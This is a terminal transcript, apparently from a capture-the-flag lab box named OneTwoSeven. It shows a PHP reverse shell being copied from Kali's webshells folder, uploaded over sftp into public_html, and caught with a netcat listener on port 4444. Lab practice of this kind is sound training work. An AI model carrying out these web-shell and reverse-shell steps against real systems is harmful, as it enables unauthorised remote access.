 ┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ sftp ots-2MTQ2M2I@onetwoseven.htb 130 ⨯
ots-2MTQ2M2I@onetwoseven.htb's password:
Connected to onetwoseven.htb.
sftp> put revshell.php
Uploading revshell.php to /revshell.php
dest open("/revshell.php"): Permission denied
sftp> cd public_html
sftp> dir
index.html
sftp> put revshell.php
Uploading revshell.php to /public_html/revshell.php
revshell.php 100% 5492 40.7KB/s 00:00
sftp>
┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php ./revshell.php
┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ nano revshell.php
┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ nc -nlvp 4444
listening on [any] 4444 ...